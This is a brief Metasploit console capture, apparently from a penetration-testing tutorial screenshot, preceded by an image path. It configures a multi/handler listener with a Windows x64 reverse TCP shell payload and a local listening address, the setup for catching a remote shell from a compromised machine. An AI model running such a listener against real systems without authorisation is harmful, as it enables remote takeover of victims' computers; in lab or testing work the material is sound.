 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(multi/handler) > set lhost 172.16.1.10
lhost => 172.16.1.10